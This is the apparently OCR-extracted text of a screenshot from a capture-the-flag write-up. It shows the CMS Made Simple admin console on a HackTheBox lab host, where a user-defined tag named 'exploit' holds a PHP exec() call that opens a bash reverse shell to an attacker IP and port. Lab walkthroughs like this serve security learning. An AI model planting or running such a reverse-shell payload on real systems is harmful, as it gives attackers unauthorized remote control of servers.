 10.129.255.176/admin_cms_panel/admin/editusertag.ph
References Exploits Kali Tools
CMS made simple™
CMS Made Simple™ Admin Console - http://overflow.htb
Welcome: editor
User Defined Tags
CMS
Edit User Defined Tag
Extensions
Admin Search
User Defined Tags
My Preferences
Submit Cancel Apply
Run
Created at:
Nov 14, 2021
Last modified at:
Nov 14, 2021
Name:
exploit
Code Description
Code:
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.124/4444 0>&1'");